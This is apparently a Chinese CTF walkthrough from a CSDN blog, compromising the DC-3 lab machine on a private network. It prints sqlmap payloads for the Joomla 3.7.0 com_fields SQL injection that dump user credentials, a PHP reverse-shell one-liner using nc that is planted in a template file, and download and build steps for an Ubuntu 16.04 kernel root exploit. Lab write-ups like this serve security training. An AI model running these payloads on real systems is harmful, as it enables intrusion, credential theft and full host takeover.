过程



1. 探测目标主机

nmap -sP 192.168.246.0/24,得到目标主机IP:192.168.246.140

2. 信息搜集



- 端口信息

nmap -sV -p 1-65535 192.168.246.140



- web站点的相关服务信息



3. joomscan扫描站点

从站点信息得到使用joomal,使用joomscan获取信息:perl joomscan.pl -u http://192.168.246.140

4. 利用版本漏洞

查找joomla 3.7的相关漏洞信息:searchsploit joomla 3.7

查看3.7.0的sql注入相关用法信息:cat /usr/share/exploitdb/exploits/php/webapps/42033.txt





修改localhost为目标主机IP,获取数据库payload:sqlmap -u "http://192.168.246.140/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]



获取joomladb中的表payload:sqlmap -u "http://192.168.246.140/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb --tables -p list[fullordering]



可以看到users表。



获取users表中字段名payload:sqlmap -u "http://192.168.246.140/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -T '#__users' --columns -p list[fullordering]

获取表中name,password,username信息payload:sqlmap -u "http://192.168.246.140/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -T '#__users' -C name,password,username --dump -p list[fullordering]



使用John the Ripper破解一下:./john /root/Desktop/dc3.txt

5. 获取shell



登录后,扩展模板下的Beez3下,可以修改php文件:



在modules.php中插入反弹shell的php脚本:<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.246.138 8888 >/tmp/f'); ?>

保存后在138中开启监听,然后访问该php文件:http://192.168.246.140/templates/beez3/html/modules.php

6. 提权

参考链接



查看Ubuntu版本信息:lsb_release -a

查找主机系统版本提权漏洞:searchsploit ubuntu 16.04

参考大佬文章使用:cat /usr/share/exploitdb/exploits/linux/local/39772.txt



给了poc和exp的链接,下载exp:wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip

提取39772.zip文件:unzip 39772.zip



解压exploit.tar并运行:tar -xvf exploit.tarcd ebpf_mapfd_doubleput_exploit:解压完tar后进入解压后的目录./compile.sh./doubleput

拿到root权限,进入根目录,得到the-flag.txt。

总结

- 自己太菜,感谢大佬的思路

- 参考文章

来源:CSDN

作者:wxlblh

链接:https://blog.csdn.net/weixin_44426869/article/details/104779201